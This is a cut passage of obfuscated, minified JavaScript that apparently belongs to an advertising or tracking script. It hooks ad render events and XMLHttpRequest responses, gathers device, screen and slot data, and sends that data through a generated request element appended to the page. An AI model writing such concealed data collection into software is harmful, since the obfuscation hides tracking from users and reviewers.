BH,BQ;Bw[Fj(0x311)][Fj(0xde0)]&&Bw[Fj(0x311)][Fj(0x3a6)]&&(Bw[Fj(0x311)][Fj(0x3a6)]=!0x1,Bw[Fj(0x311)][Fj(0xa0e)]={'readyState':BF[Fj(0xccd)],'response':BF[Fj(0xf57)],'responseText':BF[Fj(0x1000)],'responseType':BF[Fj(0xb1c)],'responseURL':BF[Fj(0x66d)],'responseXML':BF[Fj(0x846)],'status':BF[Fj(0xcb0)],'statusText':BF[Fj(0x32f)],'upload':BF[Fj(0x297)]},Object[Fj(0x4d4)](BN,Fj(0xa1a),{'writable':!0x1,'value':Bw[Fj(0x311)]}),null===(BH=Bw[Fj(0x311)][Fj(0xde0)])||void 0x0===BH||null===(BQ=BH[Fj(0x40d)])||void 0x0===BQ||BQ[Fj(0x40d)](BH,Bw[Fj(0x311)],BN));},BF[FP(0x90d)]=BN=>{const FC=FP;var BH,BQ;Bw[FC(0x311)][FC(0x90d)]&&Bw[FC(0x311)][FC(0x3a6)]&&(Bw[FC(0x311)][FC(0x3a6)]=!0x1,Object[FC(0x4d4)](BN,FC(0xa1a),{'writable':!0x1,'value':Bw[FC(0x311)]}),null===(BH=Bw[FC(0x311)][FC(0x90d)])||void 0x0===BH||null===(BQ=BH[FC(0x40d)])||void 0x0===BQ||BQ[FC(0x40d)](BH,Bw[FC(0x311)],BN));},BF[FP(0x381)][FP(0x40d)](BF,...Bw[FP(0x311)][FP(0x235)]),BF[FP(0xd48)][FP(0x40d)](BF);}}}},Bm=window[Fd(0xcbe)]||[];window[Fd(0xcbe)]={'push':Bw=>setTimeout(()=>BI(Bw),0x0)};for(const Bw of Bm)Rr(()=>BI(Bw));}(By,BL),BB[FV(0xbd9)]&&(0x0,Rd['I'])(BB[FV(0xbd9)],Bb,Bn,BR),null===(Bi=BB[FV(0x5a8)])||void 0x0===Bi||Bi){const Bp=new URL(E0['A'][FV(0xa2d)])[FV(0x5b1)];Ep(BR,(0x0,E5['az'])(BR,E0['A'][FV(0xa2d)]))[FV(0x10b6)](BS=>{const Fe=FV;E7['A'][Fe(0xb82)](Fe(0x53e)[Fe(0x9fa)](BS)),(0x0,Ev['Pf'])(BS,Bp,async Ba=>await E7['A'][Fe(0xbae)](Fe(0x1f8),Ba));});}if(async function(BS,Ba,Bq){const FT=FV,BI=Ba[FT(0xe52)];BI&&BI[FT(0x62b)]&&(window[FT(0x516)]=window[FT(0x516)]||{},window[FT(0x516)][FT(0x39b)]=window[FT(0x516)][FT(0x39b)]||[],window[FT(0x516)][FT(0x39b)][FT(0xa16)](()=>{const Ff=FT;window[Ff(0x516)][Ff(0x4b1)]()[Ff(0x39f)](Ff(0x53f),Bm=>{const Ft=Ff;if(Bm[Ft(0x33d)])return;const Bo=function(BA,Bl,BK,Bk,BF,BN){const N0=Ft;var BH,BQ;const Bz=BA[N0(0x9f9)][N0(0xd6a)],Bh=Bz[N0(0xe00)](N0(0x51b))?null===(BH=Bz[N0(0x7cf)](N0(0x51b))[0x1])||void 0x0===BH?void 0x0:BH[N0(0x7cf)](':')[0x0]:vK(),Bc=function(BV,BG,BZ,BX,BU,BJ,BY,Bs,Bd,BP,BO,Bj,BC,BT,Bf,b0,b1,b2,b3,b4,b5,b6,b7,b8,b9){const N1=N0;return{'dt':N1(0x10b7),'pd':N1(0xa3f),'di':BV,'ap':'','sr':BZ,'pp':BX,'md':'1','ui':BJ,'ti':BY,'de':Bs,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':b0,'ai':b1,'pc':b2,'cr':b3,'cb':b4,'si':'','dm':b6,'pi':b7,'bt':'','gt':b9};}(Bl[N0(0x82f)],0x0,BK,Bk,0x0,Bh,vK(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[N0(0xabc)](navigator[N0(0x8ec)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,BF[N0(0x932)],BF[N0(0x290)],BF[N0(0x933)][N0(0x4f3)]()[N0(0xf37)](),BF[N0(0x61b)],E4['A'][N0(0x4db)](0xf,0x1e),0x0,BF[N0(0xea5)]&&N0(0x668)==typeof BF[N0(0xea5)][0x0]&&N0(0x668)==typeof BF[N0(0xea5)][0x1]?''[N0(0x9fa)](BF[N0(0xea5)][0x0],'x')[N0(0x9fa)](BF[N0(0xea5)][0x1]):'',BF[N0(0x61b)],0x0,BN||(null===(BQ=BA[N0(0x516)][N0(0x4b1)]()[N0(0xd27)](N0(0xd38)))||void 0x0===BQ?void 0x0:BQ[0x0])||'');return Bc;}(window,BS,BI[Ft(0xbee)],BI[Ft(0xa1b)],Bm,Bq),Bw=((BA,Bl)=>{const N2=Ft,BK=new URL(N2(0x24f));Object[N2(0x74e)](Bl)[N2(0x336)](BF=>{const N3=N2;let [BN,BH]=BF;BH&&BK[N3(0x36f)][N3(0x8ad)](BN,BH);});const Bk=BA[N2(0x9f9)][N2(0x1046)](N2(0x1d5));return Bk[N2(0x309)]=(0x0,E3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':BK[N2(0xf0f)],'endpoint':E0['A'][N2(0xa2d)]}),Bk[N2(0x5af)](N2(0x2c7),N2(0x929)),Bk;})(window,Bo);document[Ft(0x3a0)][Ft(0x426)](Bw);});}));}(BR,BM,BB[FV(0xd38)]),!0x1===(null===(Bg=BM[FV(0x5b2)])||void 0x0===Bg?void 0x0:Bg[FV(0xe1e)])){const BS=BM[FV(0x5b2)][FV(0xd35)]||[FV(0x9e8)];(0x0,Rj['je'])(BS);}BM[FV(0xd32)]||(0x0,Rj['lD'])(BM[FV(0x5f3)]||[]),(0x0,Rj['N2'])(BM[FV(0x5f3)]||[]);const Br=Rg(By,BR,BL),BW=0x3e8;let Bx=0x0;function BD(Ba){const N4=FV;if(document[N4(0x4c3)])return Bx=Ba,requestAnimationFrame(BD);Ba-Bx>=BW&&(window[N4(0xcc9)]?window[N4(0xcc9)](Br,{'timeout':0x78}):setTimeout(Br,0x0),Bx=Ba),requestAnimationFrame(BD);}requestAnimationFrame(BD);}finally{RW();}})(B0,B5,B7,B8);}catch(BR){E7['A'][Fl(0xb82)](BR,Fl(0x720),BR[Fl(0xcda)]),E7['A'][Fl(0xbae)](Fl(0x1db),Fl(0xcd5)+BR[Fl(0x2e9)]());}}catch(BB){throw BB;}finally{RW(),(0x0,va['H4'])();}})(RT);})());})()));
})();